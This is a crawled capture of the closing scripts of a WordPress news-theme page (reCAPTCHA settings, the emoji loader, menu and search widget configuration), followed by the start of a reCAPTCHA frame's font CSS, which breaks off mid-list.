    "sitekey": "6Lfq5mApAAAAAIqqpiPjlbCerD10fu33aP1XFhwi",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jeroenderwort.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jeroenderwort.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_31';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_31');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwibWFyZ2luLWJvdHRvbSI6IjExIiwiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","float_right":"yes","align_horiz":"content-horiz-right","f_elem_font_size":"12","f_elem_font_style":"","f_elem_font_weight":"300","inline":"yes","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_inline_text","style_general_socials"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ff0b054dd244e7ab80d4a3db3b4dca9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.468 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 16:44:35 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfq5mApAAAAAIqqpiPjlbCerD10fu33aP1XFhwi&co=aHR0cHM6Ly93d3cuamVyb2VuZGVyd29ydC5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y5ot1sdflzwl
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 